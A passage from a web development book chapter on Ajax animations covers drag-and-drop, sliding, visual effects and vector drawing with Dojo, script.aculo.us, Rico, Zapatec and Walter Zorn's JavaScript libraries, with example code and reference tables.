gets once the page has loaded. The HtmlDragSource( ) method is used to create a new
draggable object and the setDragTarget( ) method is used to create the droppable
object:
<script type="text/javascript">
//<![CDATA[
function bodyOnload( ) {
var drag = new dojo.dnd.HtmlDragSource(dojo.byId('myDraggable'));
var drop = new dojo.dnd.HtmlDragSource(dojo.byId('myDroppable'));
drop.setDragTarget(dojo.byId('myDropPlace'));
}
dojo.event.connect(dojo, 'loaded', 'bodyOnload');
//]]>
</script>
As you can see, creating draggable and droppable objects with Dojo is very straight-
forward. Adding a handle to the draggable object is no more difficult, as the follow-
ing code demonstrates:
Figure 13-5. Dragging and dropping using script.aculo.us (drag-and-drop Ajax shopping cart)
www.it-ebooks.info

Ajax Animations |459
<script type="text/javascript">
//<![CDATA[
function bodyOnload( ) {
dojo.html.disableSelection(dojo.byId('myDragHandle'));
var drag = new dojo.dnd.HtmlDragSource(dojo.byId('myDraggable'));
var drop = new dojo.dnd.HtmlDragSource(dojo.byId('myDroppable'));
drag.setDragHandle(dojo.byId('myDragHandle'));
drop.setDragTarget(dojo.byId('myDropPlace'));
}
dojo.event.connect(dojo, 'loaded', 'bodyOnload');
//]]>
</script>
Though the Dojo drag-and-drop library may not be as robust as the script.aculo.us
library, Dojo still provides methods that you can use as callbacks for your Ajax calls
to the server. Tables 13-4 and 13-5 show these methods.
Table 13-4. The methods available to the HtmlDragSource object
Method Description
onDragEnd(evt) This method is called when the dragging of the current element ends. The evt parameter that is
passed is a dojo.dnd.DragEvent object containing enough information to handle drag end-
ing effectively.
onDragStart( ) This method is called when the dragging of the current element begins. This method returns a
dojo.dnd.DragObject.
reregister( ) This method adds the current dojo.dnd.DragObject to the DragManager list of active
HtmlDragSource objects.
unregister( ) This method removes the current dojo.dnd.DragObject from the DragManager list of
active HtmlDragSource objects.
Table 13-5. The methods available to the HtmlDropTarget object
Method Description
onDragMove(evt) This method is called repeatedly after a drag operation hovers over the defined drop zone, indicat-
ing cursor movement by the user. The evt parameter that is passed is a dojo.dnd.DragEvent
object.
onDragOver(evt) This method is called when the drag operation begins to hover over the defined drop zone. The
evt parameter that is passed is a dojo.dnd.DragEvent object. This method returns a Bool-
ean value indicating whether the target will accept the object being dragged over it.
onDragOut(evt) This method is called when the element being dragged is no longer hovering over the defined drop
zone. The evt parameter that is passed is a dojo.dnd.DragEvent.
onDrop(evt) This method is called when compatible elements are dropped on the defined drop area. The evt
parameter that is passed is a dojo.dnd.DragEvent. This method returns a Boolean value indi-
cating success or failure of the drop action.
www.it-ebooks.info

460 |Chapter 13: This Ain’t Your Father’s Animation
In addition to these methods, the HtmlDragSource object also accepts the type prop-
erty, which defines the compatibility that will be used to determine which drag
sources and drop targets can work together. To set the HtmlDropTarget object as a
corresponding type, you use the acceptedTypes property to link to the type property
of the HtmlDragSource.
Dragging with other frameworks
Other frameworks also provide dragging and dropping capabilities in an Ajax appli-
cation. The Rico library functions similarly to the script.aculo.us library due in large
part to the fact that both libraries used the Prototype Framework as a base. With
Rico, though, the Rico.Draggable and Rico.Dropzone objects are used to provide
drag-and-drop capabilities:
<script type="text/javascript">
//<![CDATA[
dndMgr.registerDraggable(new Rico.Draggable('rico-dnd', 'myDraggable'));
dndMgr.registerDropZone(new Rico.Dropzone('myDropPlace'));
//]]>
</script>
This is a simple example of creating dragging and dropping with Rico. A library that
takes yet another approach to providing drag-and-drop capabilities to the developer
is Walter Zorn’s wz_dragdrop.js library. Creating a draggable object with this library
is as simple as the following:
<script type="text/javascript" src="wz_dragdrop.js"> </script>
<script type="text/javascript">
//<![CDATA[
SET_DHTML('myDraggable', 'myDraggable2');
//]]>
</script>
The SET_DHTML( ) method can take an endless string of element ids that can be drag-
gable. Setting options with them is as simple as adding optional commands to the
element id, as shown here:
<script type="text/javascript" src="wz_dragdrop.js"> </script>
<script type="text/javascript">
//<![CDATA[
SET_DHTML('myDraggable' + NO_ALT + TRANSPARENT, 'myDraggable2' + HORIZONTAL);
//]]>
</script>
Table 13-6 is a list of the optional commands available with the wz_dragdrop.js
library.
www.it-ebooks.info

Ajax Animations |461
Table 13-6. The optional commands available with Walter Zorn’s wz_dragdrop.js
library
Command Description
CLONE This command creates a static copy of the draggable element that is devoid of draggability and
DHTML capabilities. For example:
<script type="text/javascript">
SET_DHTML('layer1', 'dolly' + CLONE);
</script>
COPY This command creates a specifiable number of copies of the draggable element, each with all of the
DHTML and draggability capabilities of the original. For example:
<script type="text/javascript">
SET_DHTML('layer1', 'rabbit' + COPY + 3);
</script>
CURSOR_HAND This command alters the cursor over the draggable element. Available cursor commands are:
•CURSOR_DEFAULT (preset; the default cursor of the browser)
•CURSOR_CROSSHAIR
•CURSOR_MOVE (globally set for the page)
•CURSOR_HAND (pointer cursor like for links)
•CURSOR_E_RESIZE
•CURSOR_NE_RESIZE
•CURSOR_NW_RESIZE
•CURSOR_N_RESIZE
•CURSOR_SE_RESIZE
•CURSOR_SW_RESIZE
•CURSOR_S_RESIZE
•CURSOR_W_RESIZE
•CURSOR_TEXT
•CURSOR_WAIT (hourglass, etc.)
•CURSOR_HELP
DETACH_CHILDREN This command detaches elements from their parent layer so that they are independent of the parent
element’s behavior. For example:
<script type="text/javascript">
SET_DHTML('layer1' + DETACH_CHILDREN, 'element1', 'element2',
'layer2');
</script>
HORIZONTAL This command limits the dragging of the element to the horizontal direction only. For example:
<script type="text/javascript">
SET_DHTML('layer1', 'image2' + HORIZONTAL);
</script>
MAXWIDTH This command limits the maximum width to which the element can be resized when it also has the
RESIZABLE command set on it. For example:
<script type="text/javascript">
SET_DHTML('layer1' + RESIZABLE + MAXWIDTH + 420, 'layer2');
</script>
www.it-ebooks.info

462 |Chapter 13: This Ain’t Your Father’s Animation
MAXHEIGHT This command limits the maximum height to which the element can be resized when it also has the
RESIZABLE command set on it. See the MAXWIDTH command.
MINWIDTH This command limits the minimum width to which the element can be resized when it also has the
RESIZABLE command set on it. See the MAXWIDTH command.
MINHEIGHT This command limits the minimum height to which the element can be resized when it also has the
RESIZABLE command set on it. See the MAXWIDTH command.
MAXOFFBOTTOM This command limits how far away the item can be dragged from its default position in its bottom
direction. For example:
<script type="text/javascript">
SET_DHTML('layer1' + MAXOFFBOTTOM + 45,'layer2');
</script>
MAXOFFLEFT This command limits how far away the item can be dragged from its default position in its left direc-
tion. See the MAXOFFBOTTOM command.
MAXOFFRIGHT This command limits how far away the item can be dragged from its default position in its right
direction. See the MAXOFFBOTTOM command.
MAXOFFTOP This command limits how far away the item can be dragged from its default position in its top direc-
tion. See the MAXOFFBOTTOM command.
NO_ALT This command turns off the alt and title attributes of the referring <img> element. For example:
<script type="text/javascript">
SET_DHTML('layer1' + NO_ALT,'layer2');
</script>
NO_DRAG This command disables the drag-and-drop capabilities of the referring element, though all other
properties and methods are still available via scripting. For example:
<script type="text/javascript">
SET_DHTML('layer1' + NO_DRAG,'layer2');
</script>
RESET_Z This command overrides the default behavior of drag-and-drop elements where the z-index of the
element is placed above all other page elements by setting the referring element’sz-index to its
default value. For example:
<script type="text/javascript">
SET_DHTML('layer1' + RESET_Z,'layer2');
</script>
RESIZABLE This command allows the element to be resized instead of dragged when the Shift key is pressed at the
beginning of the drag. See the MAXWIDTH,MAXHEIGHT,MINWIDTH, and MINHEIGHT commands.
SCALABLE This command allows the element to be resized instead of dragged when the Shift key is pressed at
the beginning of the drag, though the height and width ratio is maintained as the element scales.
See the RESIZABLE command.
SCROLL This command enables the page to scroll automatically when the mouse pointer approaches the
window boundary of the page during a drag event. For example:
<script type="text/javascript">
SET_DHTML('layer1' + SCROLL,'layer2');
</script>
Table 13-6. The optional commands available with Walter Zorn’s wz_dragdrop.js
library (continued)
Command Description
www.it-ebooks.info

Ajax Animations |463
The Zapatec library, which I introduced in Chapter 7, also has a Drag and Drop mod-
ule, although this module is available only for download as part of the Zapatec Suite.
To add drag-and-drop capabilities to the application, you must load the module
using the following:
<script type="text/javascript" src="zapatec/zapatec.js"> </script>
<script type="text/javascript" src="zapatec/dndmodule.js"> </script>
Then you must attach dragging to the element to be dragged:
<div id="myDragElement" class="drag">Drag Me</div>
<script type="text/javascript">
//<![CDATA[
new Zapatec.Utils.Draggable('myDragElement', {
dragCSS: 'dragging'
});
//]]>
</script>
You can make any XHTML element draggable with the Zapatec Drag and Drop mod-
ule. Typically, however, the draggable elements are <div or <img> elements. The
Zapatec.Utils.Draggable( ) method takes the id of the element to be dragged as the
first parameter, and a collection of optional properties to define the draggable ele-
ment. Table 13-7 lists these options.
TRANSPARENT This command makes the element semitransparent as it is being dragged. For example:
<script type="text/javascript">
SET_DHTML('layer1' + TRANSPARENT,'layer2');
</script>
VERTICAL This command limits the dragging of the element to the vertical direction only. For example:
<script type="text/javascript">
SET_DHTML('layer1', 'image2' + VERTICAL);
</script>
Table 13-7. The optional properties that can be passed to the Zapatec.Utils.Draggable( )
method
Option Description Default
bottom This option configures the bottom edge, in pixels, of the draggable element in rela-
tion to the bottom edge of its container.
0
direction This option restricts dragging to only a certain direction. Possible values are
'horizontal' and 'vertical'.
null
dragCSS This option sets the className for the drag state, which is changed back to its
original value after the user releases the mouse button.
null
dragLayer This option sets the reference to the containing element inside of which the ele-
ment is being dragged.
null
Table 13-6. The optional commands available with Walter Zorn’s wz_dragdrop.js
library (continued)
Command Description
www.it-ebooks.info

464 |Chapter 13: This Ain’t Your Father’s Animation
No matter the library, providing drag-and-drop functionality in an Ajax application
is straightforward and relatively simple. Even adding Ajax to this functionality is not
difficult thanks to callback functions that these libraries provide. In these functions,
any information that needs to be traded back and forth between the client and the
server can occur. The dragging and dropping that facilitate Ajax calls can be as sim-
ple as tracking where the user places objects, and as complicated as building a
dynamic shopping list that stores the user’s cart based on what is dragged into it.
script.aculo.us has a drag-and-drop demo that shows just such a case (http://demo.
script.aculo.us/shop), as I showed in Figure 13-5.
Moving Objects
Moving objects—isn’t that what we were just talking about in the preceding section?
Not really; here I’m talking about dynamically animating the position of an object
without any direct user interaction other than perhaps starting the animation. This
involves more than simply moving an object from point A to point B. Rather, this
takes an object at point A and transitions it to the position at point B by sliding it
there, if you will.
How frameworks do it
Frameworks may vary in how they move an object on the page, and honestly, few
frameworks, libraries, or toolkits even go to the trouble of implementing this type of
feature. The Dojo Toolkit provides the ability to slide an element around on the page
as part of its dojo.lfx module. Rico also provides what it calls object positioning
through its Rico.Effect object. Other sliding JavaScript utilities are also available,
but it is hard to find libraries and toolkits that have them.
dropname This option sets the name of the <div> element in which the element is dropped
when the user releases the mouse button.
null
followShape This option controls the extent that the element can be dragged toward the right
and the bottom of its containing element.
false
handler This option defines the element contained within the draggable element that is to
be used as the handle with which to drag its container.
null
left This option configures the left edge, in pixels, of the draggable element in relation
to the left edge of its container.
0
method This option defines a method that will be provided for the draggable element. It
can be used to copy, cut, or slide the element.
null
right This option configures the right edge, in pixels, of the draggable element in relation
to the right edge of its container.
0
top This option configures the top edge, in pixels, of the draggable element in relation
to the top edge of its container.
0
Table 13-7. The optional properties that can be passed to the Zapatec.Utils.Draggable( )
method (continued)
Option Description Default
www.it-ebooks.info

Ajax Animations |465
To set up moving an object with Dojo, you must include the correct JavaScript files
in the page:
<script type="text/javascript" src="dojo.js"> </script>
<script type="text/javascript" src="src/html.js"> </script>
<script type="text/javascript">
//<![CDATA[
dojo.require('dojo.lfx.*');
//]]>
</script>
It is then a matter of using two methods that are part of the dojo.lfx.html object:
slideBy( ) and slideTo( ). The following simple function can handle moving an
object in response to a button click. This function fires when a button is clicked and
moves the designated element on the page from its current position to the coordi-
nates (300, 500):
<script type="text/javascript">
//<![CDATA[
/**
* This function, button_onclick, moves the designated element to the
* designated coordinates in the designated duration.
*
* @return Returns false so that no other events will fire because of the
* /onclick/ of the button.
* @type Boolean
*/
function button_onclick( ) {
var element = document.getElementById('myMovingElement');
var coordinates = [300, 500];
var duration = 300; /* This is in milliseconds */
dojo.lfx.html.slideTo(element, coordinates, duration).play( );
return (false);
}
//]]>
</script>
To move an element by an arbitrary amount, and not necessarily to a fixed position,
you use the slideBy( ) method. Our modified function now moves the element 20
pixels by 20 pixels every time the button is clicked:
<script type="text/javascript">
//<
466 |Chapter 13: This Ain’t Your Father’s Animation
var coordinates = [20, 20];
var duration = 300; /* This is in milliseconds */
dojo.lfx.html.slideBy(element, coordinates, duration).play( );
return (false);
}
//]]>
</script>
Both of these methods take the same parameters:
• The element to be moved
• The coordinates to move the element to or by
• The duration of the movement
They are then activated by the play( ) method, which is part of the Dojo animation
module.
Rico, on the other hand, uses a single method for animating an element on the page:
Rico.Effect.Position( ). Rico uses the Prototype Framework, so the necessary
<script> elements to add to a page to use Rico are:
<script type="text/javascript" src="prototype.js"> </script>
<script type="text/javascript" src="rico.js"> </script>
Using our same button technique to get our element to move, the following function
will move the element from its current position to (300, 500) over a duration of 300
milliseconds in 20 steps. The added bonus with the Rico method is the availability of
a callback function when the sliding completes:
<script type="text/javascript">
//<![CDATA[
/**
* This function, button_onclick, moves the designated element to the
* designated coordinates in the designated duration using the designated
* number of steps.
*
* @return Returns false so that no other events will fire because of the
* /onclick/ of the button.
* @type Boolean
*/
function button_onclick( ) {
var element = 'myMovingElement';
var coordinates = [300, 500];
var duration = 300; /* This is in milliseconds */
var steps = 20;
new Rico.Effect.Position(
element,
coordinates[0],
coordinates[1],
duration,
steps,
{
www.it-ebooks.info

Ajax Animations |467
complete: function( ) {
alert('The object has finished moving');
}
}
);
return (false);
}
//]]>
</script>
The syntax for the Rico.Effect.Position( ) method is:
new Rico.Effect.Position(element, x, y, duration, steps, [options]);
There is still a lot of room for improvement when it comes to moving an element on
the page in an Ajax application. The best practice may be to code your own object to
handle this functionality for you. Just remember the addition of callback functions,
or else it will be difficult to add Ajax capabilities to the animation.
Other Animations on the Web
The other types of animation that exist within the available frameworks, libraries,
and toolkits deal with manipulating objects and drawing objects on the page.
Effects on objects consist of everything from fades and wipes to shading, blinking,
and highlighting.
Drawing in an Ajax application can involve simply placing objects either within the
page or as an SVG palette in the application. Our focus is on the straightforward
method of drawing on the screen, although Ajax does have a place in SVG as well.
You can find a more thorough discussion on SVG in SVG Essentials by J. David
Eisenberg (O’Reilly).
The downside to using SVG for drawing in an Ajax application is that
it is not a well-supported technology, even in all modern browsers that
are currently available. It is especially difficult to build in any back-
ward compatibility where this is used, as older browsers would require
plug-ins to view the SVG, or they would not support it at all.
Object manipulations
The frameworks, libraries, and toolkits featured in this book generally support the
manipulation of objects to some extent. To look at the different ways that they
accomplish this, our focus will be on script.aculo.us, Dojo, and Zapatec. These
libraries offer different methods of doing the same kinds of effects; you will get the
best diversity in implementations with these libraries and toolkits.
The script.aculo.us library implements a few object effects, as shown in Table 13-8.
These effects are built with callbacks, making them ideal candidates for integration
with Ajax.
www.it-ebooks.info

468 |Chapter 13: This Ain’t Your Father’s Animation
For an online demonstration of the script.aculo.us effects library, go to http://wiki.
script.aculo.us/scriptaculous/show/CombinationEffectsDemo, as shown in Figure 13-6.
The Dojo Toolkit also implements several object effects, though not as many as
script.aculo.us (see Table 13-9). These effects are also built with callbacks, making
them ideal candidates for integration with Ajax.
Table 13-8. Available effects in the script.aculo.us library
Effect Description
Effect.Appear This effect makes an element appear.
Effect.Fade This effect makes an element fade away, and takes it out of the document flow at the end of
the effect by setting the CSS display property to none.
Effect.Puff This effect gives the illusion of the element puffing away like in a cloud of smoke, and takes it
out of the document flow at the end of the effect by setting the CSS display property to
none.
Effect.DropOut This effect makes the element both drop and fade at the same time, and takes it out of the
document flow at the end of the effect by setting the CSS display property to none.
Effect.Shake This effect moves the element slightly to the left and then to the right repeatedly.
Effect.Highlight This effect flashes a color as the background of the element to draw the user’s attention to the
object.
Effect.SwitchOff This effect gives the illusion of a television-style off switch (found in older TV sets), and takes it
out of the document flow at the end of the effect by setting the CSS display property to
none.
Effect.BlindDown This effect simulates a window blind whereby the contents of the affected element stay in
place but appear as the blind descends.
Effect.BlindUp This effect simulates a window blind whereby the contents of the affected element stay in
place but disappear as the blind ascends.
Effect.SlideDown This effect simulates a window blind whereby the contents of the affected element scroll
down as the blind descends.
Effect.SlideUp This effect simulates a window blind whereby the contents of the affected element scroll up as
the blind ascends.
Effect.Pulsate This effect pulsates the element by looping in a sequence of fading out and in five times.
Effect.Squish This effect reduces the element to its top-left corner, and takes it out of the document flow at
the end of the effect by setting the CSS display property to none.
Effect.Fold This effect reduces the element to its top and then to its left to make it disappear, and takes it
out of the document flow at the end of the effect by setting the CSS display property to
none.
Effect.Grow This effect makes the element grow from a specified spot to its full dimensions while the con-
tents of the affected element grow out with the element.
Effect.Shrink This effect reduces the element to the bottom middle of its full dimensions until it disappears
while the contents of the affected element shrink with the element. It then takes it out of the
document flow at the end of the effect by setting the CSS display property to none.
www.it-ebooks.info

Ajax Animations |469
Figure 13-6. The online demo page for effects in script.aculo.us
Table 13-9. Available effects in the Dojo Toolkit
Effect Description
dojo.lfx.html.fadeIn This effect makes the element fade in to the page as it regains full opacity.
dojo.lfx.html.fadeOut This effect makes the element fade out on the page until it disappears, but the
element maintains its place on the page.
dojo.lfx.html.fadeShow This effect makes the element fade in to the page and shows it as it regains full
opacity.
dojo.lfx.html.fadeHide This effect makes the element fade out on the page until it disappears, and takes
it out of the document flow at the end of the effect by setting the CSS display
property to none.
dojo.lfx.html.wipeIn This effect makes the element wipe in to the screen with the element appearing
with the wipe.
dojo.lfx.html.wipeOut This effect makes the element wipe out from the screen, and takes it out of the
document flow at the end of the effect by setting the CSS display property to
none.
dojo.lfx.html.explode This effect makes an element explode from a point of origin until it attains its full
dimensions, with the contents of the element exploding in size along with the
element.
www.it-ebooks.info

470 |Chapter 13: This Ain’t Your Father’s Animation
The Dojo Toolkit also has a demo page for its effects, which you can find by visiting
http://dojotoolkit.org/ and clicking the “see it in action” button at the top right of the
page (see Figure 13-7).
Being a commercial product, the Zapatec Effects library has better documentation
than most open source libraries; you can find it at http://www.zapatec.com/website/
ajax/zpeffects/doc/docs.html. This library is capable of several effects. Table 13-10
highlights the available methods.
dojo.lfx.html.implode This effect makes an element implode, with the contents of the element implod-
ing with the element until it disappears.
dojo.lfx.html.highlight This effect makes a transition from the original background color to a highlight-
ing background color for the element.
dojo.lfx.html.unhighlight This effect makes a transition from its current background color to the original
background color of the element.
Figure 13-7. The online demo page for effects in Dojo
Table 13-9. Available effects in the Dojo Toolkit (continued)
Effect Description
www.it-ebooks.info

Ajax Animations |471
These methods are applied to properties that control what effect is done to the ele-
ment; Table 13-11 lists these properties.
Table 13-10. Available methods in the Zapatec Effects library for manipulating elements
Effect Description
Zapatec.Effects.hide This method hides the given element with the passed effects.
Zapatec.Effects.show This method shows the given element with the passed effects.
Zapatec.Effects.apply This method applies effects to the given element that is already displayed. This method
is for effects that do not have show/hide toggling capabilities.
Table 13-11. The properties available to manipulate elements with the Zapatec Effects
library
Property Description
Fade This property makes the element appear and disappear by fading in and out instead of
appearing and disappearing instantly.
SlideBottom This property makes the element appear and disappear by sliding up and down from
the bottom of the element instead of appearing and disappearing instantly.
SlideTop This property makes the element appear and disappear by sliding down and up from
the top of the element instead of appearing and disappearing instantly.
SlideRight This property makes the element appear and disappear by sliding in and out from the
right side of the element instead of appearing and disappearing instantly.
SlideLeft This property makes the element appear and disappear by sliding in and out from the
left side of the element instead of appearing and disappearing instantly.
GlideBottom This property makes the element appear and disappear by gliding up and down in
intervals until it is fully displayed or hidden.
GlideTop This property makes the element appear and disappear by gliding down and up in
intervals until it is fully displayed or hidden.
GlideRight This property makes the element appear and disappear by gliding in and out from the
right side in intervals until it is fully displayed or hidden.
GlideLeft This property makes the element appear and disappear by gliding in and out from the
left side in intervals until it is fully displayed or hidden.
Wipe This property makes the element appear and disappear by wiping in and out—
expanding and collapsing the width and height of the element at the same rate—
instead of appearing and disappearing instantly.
Unfurl This property makes the element appear and disappear by furling and unfurling—
expanding and collapsing first the width and then the height of the element—instead
of appearing and disappearing instantly.
Grow This property makes the element appear by growing out from the center of the element
and expanding outward until the whole element is visible.
Shrink This property makes the element disappear by shrinking in to the center of the element
and shrinking inward until the whole element is no longer visible.
Highlight This property highlights the element, with the highlight fading in and out.
www.it-ebooks.info

472 |Chapter 13: This Ain’t Your Father’s Animation
The Zapatec Effects library demo page is at http://www.zapatec.com/website/ajax/
zpeffects/doc/demo.html#effects.html, and is shown in Figure 13-8.
Effects add a great deal of “wow factor” to an application, but you should use them
judiciously. In the past, animated GIF images were plastered all over web pages, and
all they did was distract the user. Used thoughtfully, however, element effects can
add a great deal to the feel of an application, and can enhance the overall appeal of
using web-based software.
Drawing libraries
The best drawing library (and perhaps the only drawing library) available free on the
Web is the High Performance JavaScript Vector Graphics Library, developed by
Walter Zorn (http://www.walterzorn.com/jsgraphics/jsgraphics_e.htm). This JavaScript
dropShadow(depth) This property creates a drop shadow off the element. The parameter is the depth of the
shadow in pixels:
Zapatec.Effects.apply(this, 'dropShadow', {deep: 5})
roundCorners This property creates rounded corners in the element:
Zapatec.Effects.apply(this, 'roundCorners', {innerColor:
'red', outerColor: 'blue'})
Figure 13-8. The online demo page for effects in Zapatec
Table 13-11. The properties available to manipulate elements with the Zapatec Effects
library (continued)
Property Description
www.it-ebooks.info

Ajax Animations |473
library allows dynamic shapes (circles, ellipses, polylines, and polygons) to be
“drawn” directly into a web page.
The Vector Graphics Library consists of different methods for drawing the different
shapes on the screen, along with several utility methods that set aspects of the
shapes, such as color and line thickness. Before you can use this library, you must
include the library in the page:
<script type="text/javascript" src="wz_jsgraphics.js"> </script>
The simplest example that I can give is to draw several shapes directly into the docu-
ment, as shown in Example 13-4. After this, we will look at how to draw shapes onto
designated canvasses that the user has a little more control over.
As I said, this example shows how to draw shapes directly into the document. A
more flexible solution is to draw onto a given canvas. You can do this by giving the
jsGraphics object the name of the canvas to be drawn on, like this:
var vgDoc = new jsGraphics('myCanvas');
Example 13-4. A simple demonstration of using the JavaScript Vector Graphics Library
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<title>
Example 13-4. A simple demonstration of using the JavaScript Vector
Graphics Library
</title>
<script type="text/javascript" src="../js/wz_jsgraphics.js"> </script>
<script type="text/javascript">
//<![CDATA[
/*
* This creates an instance of the object that will draw directly
* to the document
*/
var vgDoc = new jsGraphics( );
vgDoc.setColor('#00ff00');
vgDoc.fillEllipse(100, 200, 100, 180);
vgDoc.setColor('#cc0000');
vgDoc.setStroke(3);
vgDoc.drawPolyline([50, 10, 120], [10, 50, 70]);
/* Do the actual drawing of the shapes to the screen */
vgDoc.paint( );
//]]>
</script>
</head>
<body>
<h1>Vector Graphics JavaScript Library</h1>
</body>
</html>
